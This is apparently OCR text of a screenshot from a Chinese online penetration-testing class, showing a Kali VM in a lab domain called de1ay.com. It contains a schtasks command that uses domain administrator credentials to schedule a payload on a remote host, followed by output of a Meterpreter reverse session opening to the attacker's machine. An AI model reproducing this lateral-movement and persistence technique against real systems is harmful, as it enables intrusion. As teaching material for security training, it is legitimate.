 kvm:1 (root)
File Edit View VM Tabs Help
网络安全就业推荐
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 2 root - File Manager 08:24 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Folder: \Microsoft\Windows\Time Synchronization
TaskName Next Run Time Status
SynchronizeTime 2020/11/8 1:00:00 Ready
Folder: \Microsoft\Windows\UPnP
TaskName Next Run Time Status
UPnPHostConfig N/A Ready
Folder: \Microsoft\Windows\User Profile Service
TaskName Next Run Time Status
HiveUploadTask Disabled
Folder: \Microsoft\Windows\WDI
TaskName Next Run Time Status
ResolutionHost N/A Ready
Folder: \Microsoft\Windows\Windows Error Reporting
TaskName Next Run Time Status
QueueReporting N/A Ready
Folder: \Microsoft\Windows\Windows Filtering Platform
TaskName Next Run Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
c:\>
c:\>schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
SUCCESS: The scheduled task "test2" has successfully been created.
c:\>[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 13 opened (192.168.78.117:5555 → 192.168.78.59:50928) at 2020-11-04 08:22:00 -0500
c:\>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.